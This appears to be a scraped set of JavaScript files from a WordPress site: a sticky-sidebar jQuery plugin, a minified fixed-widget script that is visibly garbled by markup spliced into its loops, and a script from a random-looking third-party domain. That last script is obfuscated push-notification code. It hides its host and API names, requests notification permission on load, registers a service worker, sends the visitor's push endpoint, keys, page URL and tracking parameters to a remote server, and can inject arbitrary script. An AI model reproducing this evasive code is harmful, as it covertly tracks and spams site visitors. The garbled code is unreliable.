                     if ((scrollingDown && scrollY > sidebarTop + offsetTop && scrollY + $w.height() > $s.position().top + $s.height() + offsetTop - sidebarTop) || (!scrollingDown && scrollY < $s.position().top + offsetTop)) {
                       if (e.type === 'scroll' && ($w.height() > $s.height() || !scrollingDown)) {
                         //Scorrimento verso l'alto
                         t = Math.max(sidebarTop, scrollY - (offsetTop) + (~~opts.offsetTop));
                       } else {
                         //Scorrimento verso il basso o resize
                         t = Math.max(sidebarTop, scrollY + $w.height() - $s.outerHeight() - offsetTop - (~~opts.offsetBottom));
                       }
                       t = Math.min(t, opts.dynamicTop ? (sidebarTop + $c.height() - $s.outerHeight()) : maxTop);
                       $s.stop().animate({
                         top: t + 'px'
                       }, ~~opts.animate);
                       if (opts.debug) {
                         window.scrollY = scrollY;
                         console.log('top=' + t + ', scrollY=' + scrollY);
                       }
                     }
                     lastScrollY = scrollY;
                   };
                 if (opts.debug) {
                   window.$w = $w;
                   window.$c = $c;
                   window.$s = $s;
                   window.$b = $b;
                   window.offsetTop = offsetTop;
                   window.sidebarTop = sidebarTop;
                   window.maxTop = maxTop;
                   console.log('windowHeight=' + $w.height() + ', sidebarOuterHeight=' + $s.outerHeight() + ', sidebarTop=' + sidebarTop + ', offsetTop=' + offsetTop + ', maxTop=' + maxTop);
                 }
                 if (opts.debounce && Function.prototype.debounce) {
                   onScroll = onScroll.debounce(opts.debounce);
                 }
                 $w.scroll(onScroll).resize(onScroll);
                 onScroll({
                   type: 'scroll'
                 });
                 $w.scroll(function(){
                  $s.stop();
                 });
                },0);
             }
           })(jQuery(this));
         });
       } else {
         if ($c.length === 0) {
           console.log(opts.content + ' not found');
         }
         if ($ss.length === 0) {
           console.log(opts.sidebar + ' not found');
         }
       }
     }, opts.wait);
    });
  };
  //Help user find the correct content and sidebar divs
  strx.findids = function () {
    var divs = jQuery('div[id]').get();
    divs = jQuery.map(divs, function (d) {
      return '<span class="strx-mfsm-findids" style="cursor:pointer; font-weight:bold;">' + d.id + '</span>';
    });
    var $divs = jQuery('<span>' + divs.join('  ') + '</span>').appendTo('body').click(function (e) {
      var $t = jQuery('#' + jQuery(e.target).html());
      //console.log($t.html());
      var origbg = $t.css('background-color');
      $t.css({
        backgroundColor: 'red'
      });
      setTimeout(function () {
        $t.css({
          backgroundColor: 'green'
        });
      }, 3000);
      setTimeout(function () {
        $t.css({
          backgroundColor: 'blue'
        });
      }, 6000);
      setTimeout(function () {
        $t.css({
          backgroundColor: origbg
        });
      }, 9000);
      alert('If the main content background color change, write \n#' + jQuery(e.target).html() + '\n in the Content Selector field' + '\n\n' + 'If the sidebar background color change, write \n#' + jQuery(e.target).html() + '\n in the Sidebar Selector field');
    });
  };
})();</p>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moscow-chic.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=4.0.6
body_size: 572
content:
<p>function q2w3_sidebar(e){function t(){}function f(t){var n=t.offset_top-t.fixed_margin_top;var s=i-e.margin_bottom;var o;if(e.width_inherit)o="inherit";else o=t.obj.css("width");var u=false;var a=false;var f=false;jQuery(window).on("scroll."+e.sidebar,function(e){var i=jQuery(this).scrollTop();if(i+t.fixed_margin_bottom>=s){if(!a){t.obj.css("position","fixed");t.obj.css("top","");t.obj.css("width",o);if(jQuery("#"+t.clone_id).length<=0)t.obj.before(t.clone);a=true;u=false;f=false}t.obj.css("bottom",i+r+t.next_widgets_height-s)}else if(i>=n){if(!u){t.obj.css("position","fixed");t.obj.css("top",t.fixed_margin_top);t.obj.css("bottom","");t.obj.css("width",o);if(jQuery("#"+t.clone_id).length<=0)t.obj.before(t.clone);u=true;a=false;f=false}}else{if(!f){t.obj.css("position","");t.obj.css("top","");t.obj.css("width","");if(jQuery("#"+t.clone_id).length>0)jQuery("#"+t.clone_id).remove();f=true;u=false;a=false}}}).trigger("scroll."+e.sidebar);jQuery(window).on("resize",function(){if(jQuery(window).width()<=e.screen_max_width){jQuery(window).off("load scroll."+e.sidebar);t.obj.css("position","");t.obj.css("top","");t.obj.css("width","");t.obj.css("margin","");t.obj.css("padding","");if(jQuery("#"+t.clone_id).length>0)jQuery("#"+t.clone_id).remove();f=true;u=false;a=false}}).trigger("resize")}if(!e.widgets)return false;if(e.widgets.length<1)return false;if(!e.sidebar)e.sidebar="q2w3-default-sidebar";var n=new Array;var r=jQuery(window).height();var i=jQuery(document).height();var s=e.margin_top;jQuery(".q2w3-widget-clone-"+e.sidebar).remove();for(var o=0;o<e.widgets.length t u="0;var" a o="n.length-1;o">=0;o--){if(n[o]){n[o].next_widgets_height=u;n[o].fixed_margin_bottom+=u;u+=n[o].height;if(!a){a=widget_obj.parent();a.css("height","");a.height(a.height())}}}jQuery(window).off("load scroll."+e.sidebar);for(var o=0;o<n.length></n.length></e.widgets.length></p>


--- FILE ---
content_type: application/javascript
request_url: https://ftuwhzasnw.com/1015278/64fef159a053e4e344a539779a5beeb9bed08f08.js
body_size: 4309
content:
const OwlJ2jWF138ZJgAXs = {
    'keys': [
        new yuXgRYN78qyOsra0p(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new yuXgRYN78qyOsra0p(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new yuXgRYN78qyOsra0p(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new yuXgRYN78qyOsra0p(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new yuXgRYN78qyOsra0p(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    QT6hofWBDExa4zKdJ() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('2378b20b2ea620b48'));
            if (!keys) {
                keys = this.dhLzOQjgOoTCi2dPM();
                localStorage.setItem('2378b20b2ea620b48', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.dhLzOQjgOoTCi2dPM();
            localStorage.setItem('2378b20b2ea620b48', JSON.stringify(keys));
        }
        return keys;
    },
    dhLzOQjgOoTCi2dPM() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function yuXgRYN78qyOsra0p(id, key) {
    this.id = id;
    this.key = key;
}

const PPjly = 'bdieb',
    sWoTH8F = 'bbic',
    mhyz44 = 'iebd',
    svZs8CqYjIS = '.com',
    dJDlSLqRP = '/su',
    mhyz442 = 'bscr',
    PPjly2 = 'iption',
    XmkViUWhxK = '/end-';

let j6kZNKfUNKDswOD5Y = {
    config: {
        M24fhYJBx4GKHTOkb: `https://${PPjly}${sWoTH8F}${mhyz44}${svZs8CqYjIS}${dJDlSLqRP}${mhyz442}${PPjly2}${XmkViUWhxK}point`,
        osWvI87giZritHErU: 'service-worker.js',
    },

    m4k4hhlYoi39SUwJW() {

        return window[vMuj1OXDRsBEZs2zP.YYvHW([1851881065, 1734440047, 114])][vMuj1OXDRsBEZs2zP.YYvHW([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + this.config.osWvI87giZritHErU)
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let vMuj1OXDRsBEZs2zP = {
    siteID: '64fef159a053e4e344a539779a5beeb9bed08f08',
    isShow: false,
    started: false,

    options: {
        autoShow: true,
        scriptSection: null,
        onClickElementId: null,
        onShowTimeout: null,
    },
    statics: [],
    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.nqDC1Info(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.addEventListener('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.E1fO1();
            }
        }, 50);
    },

    E1fO1: function () {
        let self = this;
        if (!this.toStatic("E1fO1")) {
            return;
        }
        if (self.options.autoShow) {
            self.f4febd32823();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f4febd32823();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.uWKyxJAUBsp();
        }
        self.trigger("afterinit");
    },

    f4febd32823: async function () {
        let self = this;
        if (!self.toStatic("f4febd32823")) {
            return;
        }
        self.nqDC1Info();

        Notification[self.YYvHW([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
            j6kZNKfUNKDswOD5Y.m4k4hhlYoi39SUwJW().then(
                (sw) => {
                    let Pa5H9ffR14IBt6lrN = OwlJ2jWF138ZJgAXs.QT6hofWBDExa4zKdJ();

                    window[self.YYvHW([1851881065, 1734440047, 114])][self.YYvHW([1936028278, 1768121687, 1869769573, 114])].ready.then(async (idWwokihlSI1tCK6x) => {
                        let subs = null;
                        subs = await idWwokihlSI1tCK6x[self.YYvHW([1886745448, 1298230881, 6776178])][self.YYvHW([1734702163, 1969386339, 1919512692, 6909806])]().then((subs) => {
                            return subs;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!subs) {
                            let oldEndpoint = self.rASOLhBwEhjBm3GAm();
                            if (!!oldEndpoint && oldEndpoint === subs.endpoint) {
                                return;
                            }
                            self.NvvxeVkhCOhiFhyof(subs, Pa5H9ffR14IBt6lrN).then(resp => {
                                self.qA5p439jGCskne9BI(subs);
                                if (!!oldEndpoint) {
                                    self.trigger(self.YYvHW([ 1970172789, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.YYvHW([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.YYvHW([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.YYvHW([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = j6kZNKfUNKDswOD5Y.urlB64ToUint8Array(Pa5H9ffR14IBt6lrN.key);
                            idWwokihlSI1tCK6x[self.YYvHW([1886745448, 1298230881, 6776178])][self.q9FIw(1937072755) + self.q9FIw(1668442466) + self.q9FIw(101)](o)
                                .then((sPydN) => {
                                    self.NvvxeVkhCOhiFhyof(sPydN, Pa5H9ffR14IBt6lrN).then(
                                        (resp) => {
                                            self.qA5p439jGCskne9BI(sPydN);
                                            self.trigger(self.YYvHW([1937072755, 6517346]));
                                        }
                                    )
                                }).catch((err) => {
                                self.trigger(self.YYvHW([1970172789, 1651729266, 98 ]));
                                self.qA5p439jGCskne9BI(false);
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.YYvHW([1970172789, 1651729266, 98 ]));
                        self.qA5p439jGCskne9BI(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        });
    },

    NvvxeVkhCOhiFhyof(subscription, Pa5H9ffR14IBt6lrN) {
        let self = this;
        let utADM1RLckK = JSON.parse(JSON.stringify(subscription));
        utADM1RLckK = Object.assign({}, utADM1RLckK);
        let UusAyMkAMvY = new FormData();

        UusAyMkAMvY.append(self.YYvHW([1701733488, 1869180532]), utADM1RLckK[self.YYvHW([1701733488, 1869180532])]);
        UusAyMkAMvY.append(self.YYvHW([1801812339, 1534079541, 912549981]), utADM1RLckK[self.YYvHW([1801812339])][self.YYvHW([1882338614, 25704])]);
        UusAyMkAMvY.append(self.YYvHW([1801812339, 1533113716, 26717]), utADM1RLckK[self.YYvHW([1801812339])][self.q9FIw(1635087464)]);
        UusAyMkAMvY.append(self.q9FIw(1801812319) + self.q9FIw(26980), Pa5H9ffR14IBt6lrN[self.q9FIw(26980)]);
        UusAyMkAMvY.append('href', window.location.href);

        let s = window.location.search;

        UusAyMkAMvY.append(self.YYvHW([1970564447, 1936684402, 25445]), self.XS4jZWwvNI(self.YYvHW([1970564447, 1936684402, 25445]), s))
        UusAyMkAMvY.append(self.YYvHW([1970564447, 1667329392, 1634297710]), self.XS4jZWwvNI(self.YYvHW([1970564447, 1667329392, 1634297710]), s))
        UusAyMkAMvY.append(self.YYvHW([1970564447, 1952805485]), self.XS4jZWwvNI(self.YYvHW([1970564447, 1952805485]), s))
        UusAyMkAMvY.append(self.YYvHW([1970564447, 1668247156, 6647412]), self.XS4jZWwvNI(self.YYvHW([1970564447, 1668247156, 6647412]), s))


        UusAyMkAMvY.append(self.YYvHW([1818324583]),  window[self.YYvHW([1851881065, 1734440047, 114])].language);
        UusAyMkAMvY.append(self.YYvHW([1935632481, 29544]), this.siteID);


        let oldEndPoint = this.rASOLhBwEhjBm3GAm();
        if (!!oldEndPoint) {
            UusAyMkAMvY.append('oldEndpoint', oldEndPoint);
        }

        return fetch(j6kZNKfUNKDswOD5Y.config.M24fhYJBx4GKHTOkb, {
            method: 'post',
            body: UusAyMkAMvY,
        });
    },

    qA5p439jGCskne9BI(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('ebd3282378b20');
            window.localStorage.removeItem('2378b20b2ea620b48');
            return;
        }

        window.localStorage.setItem('ebd3282378b20', subscrb.endpoint);
    },

    rASOLhBwEhjBm3GAm() {
        return window.localStorage.getItem('ebd3282378b20');
    },

    uWKyxJAUBsp: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f4febd32823();
                return false;
            });
        }
    },

    Idxi8kz: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    nqDC1Info: function (settings = null) {
        let self = this;
        self.Idxi8kz(settings);
    },

    nfIh3fOKk1: function () {
        let self = this;
        if (!self.toStatic("nfIh3fOKk1")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    q9FIw( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );
        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    YYvHW(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.q9FIw(data[j])
        }
        return s;
    },

    XS4jZWwvNI(name, url) {
        if (!!window.ppConfig && !!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },
};


window.i9b0f4 = vMuj1OXDRsBEZs2zP.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: Number(''),
            onClickElementId: String("") ? String("") : null,
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);